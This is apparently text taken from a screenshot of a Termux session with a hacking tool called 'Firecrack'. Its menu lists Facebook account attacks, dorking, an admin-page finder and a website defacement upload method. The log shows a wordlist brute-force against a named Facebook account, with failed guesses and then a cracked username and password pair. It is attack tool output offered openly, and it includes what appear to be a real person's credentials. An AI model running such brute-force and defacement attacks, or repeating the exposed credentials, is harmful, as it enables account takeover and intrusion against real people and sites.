 rectory
---------------
<   Firecrack   >
---------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
firecrack_> show
COMMAND                INFORMATION
-------                -----------
fb_random_attack       hack facebook, random attack
fb_bruteforce          hack facebook one account
bing_dorking           bing dorking
admin_pan_finder       find admin login page/admin finder
firecrack_deface       deface upload file method
firecrack_> fb_bruteforce
firecrack (fb_bruteforce_one): id target_> khalidhusain786
firecrack (fb_bruteforce_one): wordlist path_> /data/data/com.
termux/files/home/khalidhusain/k.txt
wordlist 11 loaded ...
cracking account: khalidhusain786 ...
[ NOOTT ] shuvanithakur
[ NOOTT ] husainggg
[ NOOTT ] ucujxnddn
[ NOOTT ] 7865589
[ NOOTT ] ud7xjd3
[ NOOTT ] jasssigill
[ CHECK POINT ] haterkhalid
username: khalidhusain786
password: haterkhalid
[ NOOTT ] showtime
[ NOOTT ] haterbly
[ NOOTT ] bleees7866hh
[ NOOTT ]
firecrack_>